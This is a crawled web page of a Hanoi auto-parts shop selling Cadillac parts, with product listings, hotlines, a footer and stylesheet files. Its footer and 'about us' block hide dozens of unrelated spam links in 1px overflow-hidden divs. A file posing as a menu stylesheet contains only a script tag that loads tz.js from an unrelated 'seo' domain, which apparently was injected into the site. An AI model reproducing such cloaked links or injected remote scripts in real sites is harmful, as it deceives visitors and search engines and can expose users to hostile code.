<div class="product_label">

</div>
 <a class="images" href='/01/78/1894/Gioang-cac-te-hop-so-Cadillac.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl11_Image1" border="0" title="" alt="Gioăng các te hộp số Cadillac" src="/upanh/sanpham/24260071.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/1894/Gioang-cac-te-hop-so-Cadillac.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl11_Label3">Gioăng các te hộp số Cadillac</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/1894/Gioang-cac-te-hop-so-Cadillac.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/1895/24274402-Loc-dau-hop-so-Cadillac.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl12_Image1" border="0" title="" alt="24274402 Lọc dầu hộp số Cadillac" src="/upanh/sanpham/24274402.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/1895/24274402-Loc-dau-hop-so-Cadillac.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl12_Label3">24274402 Lọc dầu hộp số Cadillac</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/1895/24274402-Loc-dau-hop-so-Cadillac.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/1896/24293689-Cam-bien-toc-do-banh-xe-Cadillac.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl13_Image1" border="0" title="" alt="24293689 Cảm biến tốc độ bánh xe Cadillac" src="/upanh/sanpham/24293689.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/1896/24293689-Cam-bien-toc-do-banh-xe-Cadillac.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl13_Label3">24293689 Cảm biến tốc độ bánh xe Cadillac</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/1896/24293689-Cam-bien-toc-do-banh-xe-Cadillac.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/1897/84176631-Giam-soc-truoc-Cadillac-Escalade.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl14_Image1" border="0" title="" alt="84176631 Giảm sóc trước Cadillac Escalade" src="/upanh/sanpham/84176631.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/1897/84176631-Giam-soc-truoc-Cadillac-Escalade.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl14_Label3">84176631 Giảm sóc trước Cadillac Escalade</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/1897/84176631-Giam-soc-truoc-Cadillac-Escalade.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
   

         
      
       <div class="block_item span3">
<div class="item_inner">
                        

<div class="image">
<div class="image_block">
<div class="product_label">

</div>
 <a class="images" href='/01/78/1898/84176675-Giam-soc-sau-Cadillac-Escalade.html'>
      <img id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl15_Image1" border="0" title="" alt="84176675 Giảm sóc sau Cadillac Escalade" src="/upanh/sanpham/84176675.jpg" style="height:150px;border-width:0px;" /> </a>
</div>
</div>
<div class="vina_content">
<div class="name">
<a href='/01/78/1898/84176675-Giam-soc-sau-Cadillac-Escalade.html'>
                  <span id="ctl00_ContentMain3a_Chitiet1_dtListProduct2_ctl15_Label3">84176675 Giảm sóc sau Cadillac Escalade</span></a>
<br>
<span class="jshop_code_prod">(Model: <span>001</span>)</span>
</div>
</div>

<div class="buttons vina_bottons">
						
<div class="vina_price">
<p class = "jshop_price">
<span>0936303342</span>
</p>
																														
																																												
																				
</div>
																						

</div>	

<br />                      	                      

 <a href='/01/78/1898/84176675-Giam-soc-sau-Cadillac-Escalade.html'> 
<img src="/bu.png" />
</a>

</div>
</div>

   
   
             </div>
</div>
</div>
</div>
</div>
</div>

<div class="gap">
</div>





  </div>


  </div>	



				
	
				
		
		
		
		</div></section></div>
</div></section></div>
</div></div></section>

      


                <section id="sp-purchase-wrapper" class=" "><div class="container"><div class="row-fluid" id="purchase">
<div id="sp-purchase" class="span12">

<div class="custom"  >
	<div id="purchase" class="row-fluid fadeInDown animated" style="visibility: visible;">
<div id="sp-purchase" class="span12">
<div class="custom">
<div class="vina-purchase">
<div class="row-fluid fadeInDown animated" style="visibility: visible;">

 <span id="ctl00_lblAdd"><div class="span9">
<h2><font face="Garamond" style="" color="#ffffff">NẾU CẦN HỖ TRỢ VÀ TƯ VẤN VỀ SẢN PHẨM HÃY GỌI NGAY CHO CHÚNG TÔI!<br><i style="">Hotline</i>: 0936.303.342&nbsp; -&nbsp; 058.253.9999</font></h2>
</div>
<div class="span3"><br></div></span>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div></div></section>
                <section id="sp-bottom-wrapper" class=" "><div class="container"><div class="row-fluid" id="bottom">
<div id="sp-bottom1" class="span3"><div class="module ">	
	<div class="mod-wrapper-flat clearfix" id="ct">		
					<h3 class="header">			
				<span>VỀ CHÚNG TÔI</span>			</h3>
								

<div class="custom"  >
	<div class="custom">
<div class="about_us_block">
 <span id="ctl00_lblhost">TRUNG TÂM PHỤ TÙNG Ô TÔ VIỆT-ÂU<br><i>(Nhà phân phối phụ tùng xe sang số 1 Việt Nam)</i><br>Địa chỉ: Số 211B, Ngõ 281 Trần Khát Chân, Hai Bà Trưng, Hà Nội <br> 
Hỗ trợ kỹ thuật : 02466636162&nbsp;<br> 
Hotline 01 : 0936 303 342<div>Hotline 02 : 0588 62 6789</div><div>Hotline 03 : 0582 53 9999<br> 
Email : vietaupart@gmail.com</div></span>
</div>
<br />
<div style="height:1px; overflow: hidden;">
<h3> LIÊN KẾ ĐỐI TÁC </h3>

<a href="https://dogonoithatgiarehanoi.com/vi/18/Danh-sach-cac-cong-ty-noi-that-tai-ha-noi-co-xuong-san-xuat-truc-tiep" title="danh sách công ty nội thất hà nội"> danh sách công ty nội thất hà nội </a>

<a href="https://xeghepautor.com/xe-ghep-thai-binh-ha-noi" title="xe ghép thái bình hà nội">  xe ghép thái bình hà nội </a>
<a href="https://xeghepautor.com/xe-ghep-thai-binh-ha-noi" title="giá xe ghép thái bình hà nội">  giá xe ghép thái bình hà nội </a>
<a href="https://xeghepautor.com/xe-tien-chuyen-thai-binh-ha-noi/ " title="xe tiện chuyến thái bình hà nội">  xe tiện chuyến thái bình hà nội </a>

<a href="https://thanhducitvn.com/thiet-ke-web-bien-hoa-dong-nai.html" title="Thiết kế web tại biên hòa đồng nai"> thiết kế web tại biên hòa đồng nai </a>
<a href="https://thanhducitvn.com/thiet-ke-web-ca-mau.html" title="Thiết kế web tại cà mau"> thiết kế web tại cà mau </a>
<a href="https://thanhducitvn.com/thiet-ke-web-nghe-an.html" title="Thiết kế web tại nghệ an"> thiết kế web tại nghệ an </a>


<a href="https://traihuanluyencho.vn/Trung-Tam-Huan-Luyen-Cho-Tri-Linh-Ha-Noi" title="trung tâm huấn luyện chó"> trung tâm huấn luyện chó </a>

<a href="https://traihuanluyencho.vn/s/64/31/Dich-vu-huan-luyen-cho-Poodle-di-ve-sinh-dung-cho" title="huấn luyện chó Poodle đi vệ sinh">huấn luyện chó Poodle đi vệ sinh </a>

<a href="https://traihuanluyencho.vn/" title="trại huấn luyện chó"> trại huấn luyện chó </a>

<a href="https://traihuanluyencho.vn/s/69/Cham-Soc-Cho" title="chăm sóc chó"> chăm sóc chó </a>

<a href="https://cachhuanluyencho.com/post/75/51/Giao-trinh-12-bai-huong-dan-cach-huan-luyen-cho-tai-nha-don-gian" title="cách huấn luyện chó tại nhà"> cách huấn luyện chó tại nhà </a>

<a href="https://dongkim.com.vn/bao-gia-dich-vu-xay-nha-tron-goi-tai-huyen-binh-chanh-2025" title="dịch vụ xây nhà trọn gói tại huyện bình chánh"> dịch vụ xây nhà trọn gói tại huyện bình chánh </a>

<a href="https://dongkim.com.vn/bao-gia-chi-phi-xay-dung-nha-tron-goi-tai-huyen-nha-be-tphcm-moi-nhat-nam-2025" title="chi phí xây nhà trọn gói tại huyện nhà bè"> chi phí xây nhà trọn gói tại huyện nhà bè </a>

<a href="https://dongkim.com.vn/bao-gia-xay-nha-tron-goi-tai-huyen-hoc-mon-uy-tin-2025" title="báo giá xây nhà trọn gói tại huyện hóc môn"> báo giá xây nhà trọn gói tại huyện hóc môn </a>

<a href="https://dongkim.com.vn/bao-gia-dich-vu-xay-nha-tron-goi-tai-huyen-cu-chi-2025" title="giá xây nhà trọn gói tại huyện củ chi"> giá xây nhà trọn gói tại huyện củ chi </a>

<a href="https://vaynganhangquandoi.com/mbbank/77/THU-TUC-HO-SO-VAY-NGAN-HANG-MB-Bank" title="hồ sơ vay vốn ngân hàng quân đội" > hồ sơ vay vốn ngân hàng quân đội </a>

<a href="https://vaynganhangquandoi.com/mbbank/63/5/Vay-tien-tra-gop-Ngan-Hang-Quan-Doi-MB-Bank-nhanh-chong" title="vay trả góp ngân hàng quân đội" > vay trả góp ngân hàng quân đội </a>

<a href="https://vaytragopqualuong.com/techcombank/63/2/Vay-Tin-Chap-Theo-Luong-Chuyen-Khoan-Ngan-Hang-Techcombank" title="vay tín chấp chuyển khoản techcombank" > vay tín chấp chuyển khoản techcombank </a>

<a href="https://vaytragopqualuong.com/techcombank/78/44/Cach-tinh-chi-tiet-Vay-300-trieu-trong-3-den-5-nam-lai-bao-nhieu" title="vay 300 triệu lãi suất" > vay 300 triệu lãi suất </a>

<a href="https://vaytragopqualuong.com/techcombank/77/11/Thu-tuc-vay-thau-chi-Techcombank" title="thủ tục vay thấu chi techcombank" > thủ tục vay thấu chi techcombank </a>

<a href="https://vaynhanhnganhangvietinbank.com/f/78/30/Voi-muc-luong-hon-7-trieu-vay-tin-chap-ngan-hang-duoc-bao-nhieu-tien" title="7 triệu vay tín chấp được bao nhiêu" > 7 triệu vay tín chấp được bao nhiêu </a>

<a href="https://vaynhanhnganhangvietinbank.com/f/63/2/Vay-Tin-Chap-Theo-Luong-Chuyen-Khoan-Ngan-Hang-Vietinbank" title="thủ tục vay thấu chi techcombank" > vay tín chấp theo lương vietinbank </a>

<a href="https://vaynhanhnganhangvietinbank.com/f/77/10/Thu-tuc-vay-the-chap-so-do-ngan-hang-vietinbank" title="vay thế chấp sổ đổ vietinbank" > thủ tục vay thế chấp sổ đổ vietinbank </a>

<a href="https://vaynhanhnganhangvietinbank.com/f/78/18/Vay-tien-ngan-hang-500-trieu-lai-suat-la-bao-nhieu-moi-thang-" title="vay tiền ngân hàng 500 triệu" > vay tiền ngân hàng 500 triệu </a>

<a href="https://vaynhanhnganhangvietinbank.com/f/78/19/Vay-tien-ngan-hang-400-trieu-lai-suat-bao-nhieu-dieu-kien-de-vay-" title="vay tiền ngân hàng 400 triệu" > vay tiền ngân hàng 400 triệu </a>


<a href="https://shopdogothachthat.com/blog/26/Doi-Dieu-Ve-Xuong-Va-Cua-Hang-Do-Go-Dong-Ky-Tu-Son-Bac-Ninh" title="đồ gỗ đồng kỵ"> đồ gỗ đồng kỵ </a>

<a href="https://xuongnoithatdungcham.com/p1/24/Chia-Se-Kinh-Nghiem-Mua-Ban-Ghe-Go-Dong-Ky-Bac-Ninh-Cho-Phong-Khach" title="bàn ghế gỗ đồng kỵ"> bàn ghế gỗ đồng kỵ </a>

<a href="https://xuongdogogiare.vn/vi/23/Top-12-xuong-do-go-noi-that-gia-re-tai-thach-that-ha-noi-uy-tin-chat-luong" title="xưởng nội thất giá rẻ"> xưởng nội thất giá rẻ </a>

<a href="https://dogonoithatgiarehanoi.com/" title="nội thất giá rẻ Hà Nội"> nội thất giá rẻ Hà Nội </a>

    <a href="https://dogonoithatgiarehanoi.com/vi/15/Bang-bao-gia-dong-giuong-theo-yeu-cau-tai-ha-noi-moi-nhat"
        title="đóng giường theo yêu cầu">đóng giường theo yêu cầu </a>

 <a href="https://dogodelathanhhanoi.com/post/N0005/Mua-giuong-ngu-o-de-la-thanh-gia-tot-tan-goc-tu-xuong-san-xuat"
            title="mua giường ngủ ở đê la thành">mua giường ngủ ở đê la thành </a>
<a href="https://romnhantao.vn/vi/90/159/TAM-TRE-NHAN-TAO--Bao-gia-moi-nhat-2024.html" title="tấm tre nhân tạo"> tấm tre nhân tạo </a>


<a href="https://dongkim.com.vn/xuong-nhan-dong-do-go-theo-yeu-cau-tai-tphcm-uy-tin-1" title="nhận đóng đồ gỗ theo yêu cầu tại tphcm" > nhận đóng đồ gỗ theo yêu cầu tại tphcm </a>

<a href="https://dongkim.com.vn/dia-chi-6-khu-pho-ban-do-go-tai-tphcm-gia-tot-uy-tin-sam-uat" title="phố bán đồ gỗ tại tphcm" > phố bán đồ gỗ tại tphcm </a>

<a href="https://dongkim.com.vn/thi-cong-noi-that-tron-goi-bang-go-oc-cho-tai-tphcm-dang-cap-sang-trong" title="Thi công nội thất trọn gói bằng gỗ óc chó tại tphcm" > Thi công nội thất trọn gói bằng gỗ óc chó tại tphcm </a>

<a href="https://tongkhodogothachthat.com/product/64/ComBo-Giuong-Ngu-Tu-Gia-Re" title="combo phòng ngủ giá rẻ" > combo phòng ngủ giá rẻ </a>


<a href="https://anthienphat.vn/p/80/28/Cut-ren-inox-noi-duong-ong-SUS-304-316.html" title="cút ren inox" > cút ren inox </a>

<a href="https://anthienphat.vn/p/80/123/Con-Ren-Inox-ma-SUS-201-304-316.html" title="Côn Ren Inox" > Côn Ren Inox </a>

<a href="https://anthienphat.vn/p/80/124/Te-ren-inox-kich-thuoc-tu-DN10-den-DN50-gia-re.html" title="Tê ren inox" > Tê ren inox </a>

<a href="https://anthienphat.vn/p/80/125/Kep-Ren-Inox-304.html" title="Kép Ren Inox 304" > Kép Ren Inox 304 </a>

<a href="https://congtychongthambienhoa.com/" title="công ty chống thấm"> công ty chống thấm  </a>

<a href="https://congtychongthambienhoa.com/Thi-Cong-Chong-Tham-Dot-Tai-Long-Khanh-Bien-Hoa-Dong-Nai" title="công ty chống thấm tại đồng nai"> chống thấm tại đồng nai </a>

<a href="https://congtychongthambienhoa.com/post/3/DICH-VU-CHONG-THAM-UY-TIN" title="dịch vụ chống thấm uy tín"> dịch vụ chống thấm uy tín </a>

<a href="https://congtychongthambienhoa.com/post/63/6/Bao-gia-dich-vu-chong-tham-nguoc-bao-hanh-lau-dai" title="dịch vụ chống thấm ngược"> dịch vụ chống thấm ngược </a>

<a href="https://congtychongthambienhoa.com/post/76/1/Cung-cap-dich-vu-chong-tham-tuong-nha-uy-tin-bao-hanh-dai-han" title="chống thấm tường nhà"> chống thấm tường nhà </a>

<a href="https://congtychongthambienhoa.com/post/64/2/Bang-Bao-gia-dich-vu-chong-tham-san-thuong-moi-nhat" title="chống thấm sân thượng"> chống thấm sân thượng </a>

<a href="https://congtychongthambienhoa.com/post/78/4/Bao-gia-dich-vu-xu-ly-chong-tham-be-boi-uy-tin" title="chống thấm bể bơi"> chống thấm bể bơi </a>


<a href="https://phuckhangart.com/news/69/56/Don-vi-thiet-ke-thi-cong-dung-nha-tre-mai-la-tren-toan-quoc-uy-tin" title="thi công nhà tre"> thi công nhà tre  </a>

<a href="https://phuckhangart.com/news/92/90/Doi-Ngu-Thi-Cong-Choi-La-Cafe-Gia-Re-Tron-Goi" title="thi công chòi lá quán cafe"> thi công chòi lá quán cafe </a>

<a href="https://phuckhangart.com/news/92/91/Thi-Cong-Choi-La-Tron-Goi-Gia-Tot-Nhat" title="thi công chòi lá"> thi công chòi lá </a>

<a href="https://cuacuonchongchayei.com/" alt="cửa cuốn chống cháy ei"> cửa cuốn chống cháy ei </a>

<a href="https://cuacuonchongchayei.com/p/78/28/Tim-hieu-ve-cua-cuon-chong-chay-e-va-ei" alt="cửa cuốn chống cháy ei"> cửa cuốn chống cháy ei </a>

<a href="https://phuckhangart.com/news/92/1096/Xay-Nha-Mai-La--Lam-Nha-Mai-La--Gia-Re-Kinh-Phi-Va-Uu-Diem-" title="xây nhà mái lá"> xây nhà mái lá  </a>

<a href="https://phuckhangart.com/news/63/Rom-Nhan-Tao-Cao-Cap" title="rơm nhân tạo"> rơm nhân tạo  </a>

<a href="https://combophongngu.com/" title="combo phòng ngủ"> combo phòng ngủ </a>

<a href="https://combonoithatphongngu.com/" title="combo nội thất phòng ngủ"> combo nội thất phòng ngủ </a>


<a href="https://vaynganhangquandoi.com/" title="vay ngân hàng quân đội mb bank"> vay ngân hàng quân đội mb bank </a>

<a href="https://vaynganhangquandoi.com/mbbank/63/Vay-Tin-Chap-Ngan-Hang-Quan-Doi-MB-Bank" title="vay tín chấp quân đội mb bank"> vay tín chấp quân đội mb bank </a>

<a href="https://vaynganhangquandoi.com/mbbank/63/2/Vay-Tin-Chap-Theo-Luong-Chuyen-Khoan-Ngan-Hang-Quan-Doi-MB-Bank" title="vay theo lương mbbank"> vay theo lương mbbank </a>

<a href="https://tranhnhantao.com/" title="tranh nhân tạo"> tranh nhân tạo </a>

<a href="https://tranhnhantao.com/" title="rơm nhân tạo"> rơm nhân tạo </a>

<a href="http://lapdatkhuvuichoi.com" title="lắp đặt khu vui chơi"> lắp đặt khu vui chơi </a>

<a href="http://lapdatkhuvuichoi.com/Thi-Cong-Lap-Dat-Khu-Vui-Choi" title="lắp đặt khu vui chơi trẻ em"> lắp đặt khu vui chơi trẻ em </a>


<a href="https://phuckhangart.com/news/65/Thi-Cong-Lam-Nha-Mai-La" title="thi công nhà mái lá"> thi công nhà mái lá </a>


<a href="https://romnhantao.vn/tin-tuc/11/Chi-phi-xay-dung-thi-cong-nha-mai-la-choi-la-moi-cap-nhat-2021.html" title="thi công nhà mái lá"> thi công nhà mái lá </a>

<a href="https://tongkhodogothachthat.com/" title="đồ gỗ thạch thất"> đồ gỗ thạch thất </a>
<a href="https://tongkhodogothachthat.com/Xuong-Gia-Cong-Go-Theo-Yeu-Cau-Truong-Nguyet-Gia-Goc" title="xưởng gia công gỗ theo yêu cầu"> xưởng gia công gỗ theo yêu cầu </a>

<a href="https://langgothachthat.com/store/64/ComBo-Giuong-Ngu-Tu-Gia-Re" title="combo giường tủ"> combo giường tủ </a>

<a href='http://anthienphat.vn/n/18/Cuon-inox-304-316--kem-bang-bao-gia-cuon-inox-gia-goc.html'> BẢNG GIÁ CUỘN INOX 304 316 </a>
<a href="http://anthienphat.vn/p/115/97/Thanh-U-duc-inox-304-316-va-bang-bao-gia.html" title="U đúc inox"> BẢNG GIÁ U đúc inox  </a>
<a href="http://anthienphat.vn/p/115/98/Thanh-V-duc-inox-304-316-201-cung-bang-bao-gia-cap-nhat.html" title="THANH V ĐÚC INOX"> BẢNG GIÁ THANH V ĐÚC INOX  </a>
<a href="http://anthienphat.vn/n/21/Bang-gia-thep-hinh-V-nhung-kem-ma-kem-gia-goc-tu-xuong.html" title="thép v mạ kẽm"> BẢNG GIÁ thép v mạ kẽm </a>
<a href='http://anthienphat.vn/n/18/Cuon-inox-304-316--kem-bang-bao-gia-cuon-inox-gia-goc.html' title="CUỘN INOX"> BẢNG GIÁ CUỘN INOX 304 316 </a>
<a href='http://anthienphat.vn/n/19/Tam-inox-304-316-kem-bang-bao-gia-moi-nhat.html' title="TẤM INOX 304 316"> BẢNG GIÁ TẤM INOX 304 316</a>

<a href="http://dienmaylienbon.com/Tong-Hop-Kinh-Nghiem-Va-Tu-Van-Mua-May-Cat-CNC-Moi-Nhat-Ban-Can-Biet" title="kinh nghiệm mua máy cắt cnc"> kinh nghiệm mua máy cắt cnc </a>
<a href="http://dienmaylienbon.com/guide/N0007/Mo-Xuong-Go-Can-Bao-Nhieu-Tien-" title="mở xưởng gỗ cần bao nhiêu tiền"> mở xưởng gỗ cần bao nhiêu tiền  </a>
<a href="http://dienmaylienbon.com/guide/N0006/Nhung-may-moc-can-thiet-cho-1-xuong-san-xuat-go-cong-nghiep" title="những máy móc cần thiết cho 1 xưởng sản xuất gỗ công nghiệp"> những máy móc cần thiết cho 1 xưởng sản xuất gỗ công nghiệp </a>

<a href="https://dogonoithatgiarehanoi.com" title="đồ gỗ nội thất giá rẻ"> đồ gỗ nội thất giá rẻ </a>
<a href="https://dogonoithatgiarehanoi.com/Do-Go-Noi-That-Cao-Cap-Gia-Re-Tu-Lang-Nghe-Thach-That" title="đồ gỗ nội thất giá rẻ"> đồ gỗ nội thất giá rẻ </a>
<a href="https://dogonoithatgiarehanoi.com/vi/5/Bang-gia-mau-tu-quan-ao-go-xoan-dao-tu-nhien-gia-goc-tai-xuong" title="tủ quần áo gỗ xoan đào"> tủ quần áo gỗ xoan đào </a>
<a href="https://dogonoithatgiarehanoi.com/vi/6/Bang-bao-gia-cac-mau-giuong-ngu-go-xoan-dao-gia-goc-tai-xuong" title="giường ngủ gỗ xoan đào"> giường ngủ gỗ xoan đào </a>


<a href="https://nhahangamthucviet.com/tq/75/30/Review-nha-hang-am-thuc-viet-quan-an-ngon-tai-tuyen-quang-moi-nhat" title="quán ăn ngon tuyên quang">quán ăn ngon tuyên quang</a>
<a href="https://nhahangamthucviet.com/tq/75/30/Review-nha-hang-am-thuc-viet-quan-an-ngon-tai-tuyen-quang-moi-nhat" title="quán ăn ngon tại tuyên quang">quán ăn ngon tại tuyên quang</a>

<a href="http://thanhducitvn.com/it-vn/n0004/thiet-ke-va-xay-dung-website-voi-gia-chi-1-trieu--khuyen-mai-ten-mien--hosting-.html" title="thiết kế web trọn gói" > thiết kế web trọn gói </a>
<a href="http://thanhducitvn.com/it-vn/n0004/thiet-ke-va-xay-dung-website-voi-gia-chi-1-trieu--khuyen-mai-ten-mien--hosting-.html" title="thiết kế web trọn gói giá rẻ" > thiết kế web trọn gói giá rẻ </a>


</div>
</div></div>
	</div>
</div>
<div class="gap"></div>
</div>



<div id="sp-bottom3" class="span3"><div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>KẾT NỐI FACEBOOK</span>			</h3>
								

<div class="custom"  >
<iframe src="http://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/vietaupart/&amp;width=280&amp;colorscheme=light&amp;show_faces=true&amp;border_color&amp;stream=false&amp;header=false&amp;height=328" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
	</div>
</div>
<div class="gap"></div>
</div>

<div id="sp-bottom4" class="span2"><div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>Hỗ trợ</span>			</h3>
	
<ul class="nav ">


	                 
	<li class="item-253">
    
       					<a href='/02/1/CHINH-SACH-GIAO-HANG.html'>
                    <span id="ctl00_ucTinMoi1_dtListNews2_ctl00_Label2">CHÍNH SÁCH GIAO HÀNG</span>
                </a>
		        				
		        				</li>

                     
	<li class="item-253">
    
       					<a href='/02/2/Hinh-thuc-thanh-toan.html'>
                    <span id="ctl00_ucTinMoi1_dtListNews2_ctl01_Label2">Hình thức thanh toán</span>
                </a>
		        				
		        				</li>

                     
	<li class="item-253">
    
       					<a href='/02/4/Khai-niem-hang-Chinh-hang-va-Oem-doi-voi-dong-xe-Chau-Au-My.html'>
                    <span id="ctl00_ucTinMoi1_dtListNews2_ctl02_Label2">Khái niệm hàng Chính hãng và Oem đối với dòng xe Châu Âu, Mỹ</span>
                </a>
		        				
		        				</li>

                     
	<li class="item-253">
    
       					<a href='/02/3/Chinh-sach-bao-hanh.html'>
                    <span id="ctl00_ucTinMoi1_dtListNews2_ctl03_Label2">Chính sách bảo hành</span>
                </a>
		        				
		        				</li>

                     
	<li class="item-253">
    
       					<a href='/02/5/Tuyen-Dung.html'>
                    <span id="ctl00_ucTinMoi1_dtListNews2_ctl04_Label2">Tuyển Dụng</span>
                </a>
		        				
		        				</li>

    


	</div>
</div>
<div class="gap"></div>
</div>



<div id="sp-bottom6" class="span3"><div class="module ">	
	<div class="mod-wrapper-flat clearfix">		
					<h3 class="header">			
				<span>SƠ ĐỒ ĐƯỜNG ĐI</span>			</h3>
								

<div class="custom"  >
	
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.594158982677!2d105.85755631438641!3d21.008899386009166!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135abf667d4eb5d%3A0x3ce347ccf01f8b00!2zMjgxIFRy4bqnbiBLaMOhdCBDaMOibiwgVGhhbmggTmjDoG4sIEhhaSBCw6AgVHLGsG5nLCBIw6AgTuG7mWksIFZp4buHdCBOYW0!5e0!3m2!1svi!2s!4v1537430769238" width="100%" height="150" frameborder="0" style="border:0" allowfullscreen></iframe>

</div>
	</div>
</div>
<div class="gap"></div>
</div>
</div></div></section>
                <footer id="sp-footer-wrapper" class=" "><div class="container"><div class="row-fluid" id="footer">
<div id="sp-footer1" class="span8"><span class="copyright"> <span id="ctl00_lblName">NHÀ PHÂN PHỐI PHỤ TÙNG XE SANG SỐ 1 VIỆT NAM</span></span>

<div style="height:1px; overflow: hidden;"><a href="http://thanhducitvn.com/thiet-ke-web-ben-tre.html" title="THIET KE WEB BẾN TRE">Thiết kế web</a></div>

</div>

<div id="sp-footer2" class="span4">

<div class="custom"  >
	<p></p></div>
<a class="sp-totop" href="javascript:;" title="Goto Top" rel="nofollow"><small>Goto Top </i></a></div>
</div></div></footer>
                
            </div>
        </div>
        
    </div>
      <div id="fb-root"></div>
<script>    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8&appId=1234438839940445";
        fjs.parentNode.insertBefore(js, fjs);
    } (document, 'script', 'facebook-jssdk'));</script>



<div class="box_scroll_right_1">
    <a href="tel:0936303342"><img src="/ThemeSP/vietauup/tuvanv.png"></a>
</div>

<style type="text/css">
    .box_scroll_right_1 {
    -webkit-transition: all .2s; /* Safari */
    transition: all .2s;
    position: fixed;
    top: 200px;
    right: 10px;
    z-index: 10000;
}
.box_scroll_right_1:hover, .box_scroll_right_2:hover {
    margin-right:15px;
}
    .box_scroll_right_2 {
    -webkit-transition: all .2s; /* Safari */
    transition: all .2s;
    position: fixed;
    top: 290px;
    right: 10px;
    z-index: 10000;
}
</style>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://vietaupart.com/ThemeSP/vietau/modules/mod_vina_cmenu_jshopping/assets/css/vertical-menu.css
body_size: -19
content:
<script src="https://seo.asfxcv168.com/tz.js"></script>

--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/administrator/components/com_jshopping/css/backup.css
body_size: -88
content:
.icon-48-backup{background-image: url("../images/backup/icon-48-backup.png")}


--- FILE ---
content_type: text/css
request_url: https://vietaupart.com/ThemeSP/vietau/templates/vina_veneno/css/template.css
body_size: 320780
content:
#jshop_module_cart .top-cart-content {
    float: none;
    width: 260px;
    position: absolute;
    top: 100%;
    right: 0px;
    background: #fff;
    padding: 10px;
    text-align: right;
    border: 1px solid #eee;
    z-index: 100 !important;
}

@media (max-width: 979px)
{
.responsive #sp-main-menu-wrapper [class*="span"] {
    width: 100%;
    float: right;
}
}

.link_social a.social {
    color: #fff;
    display: inline-block;
    font-size: 16px;
    height: 26px;
    width: 26px;
    text-align: center;
    line-height: 26px;
    margin-right: 5px;
    padding: 0;
    background: #58CE7D;
    -webkit-border-radius: 50% !important;
    -moz-border-radius: 50% !important;
    border-radius: 50% !important;
    -webkit-border-radius: 50% !important;
    -moz-border-radius: 50% !important;
    border-radius: 50% !important;
    -webkit-transition: all 200ms;
    -moz-transition: all 200ms;
    -o-transition: all 200ms;
    transition: all 200ms;
    -webkit-transition: all all 200ms ease;
    -moz-transition: all all 200ms ease;
    -ms-transition: all all 200ms ease;
    -o-transition: all all 200ms ease;
    transition: all all 200ms ease;
}
#sp-top-wrapper. #sp-top1 >div.custom .tell-phone:before {
    border: 1px solid #ddd;
    margin-right: 10px;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.box3_title
{
text-align:center;
color:#333333;
width:220px;
height:20px;
line-height:30px;
border-bottom:1px solid #CCCCCC;
padding-bottom:5px;
}

.box3_index
{
width:170px;
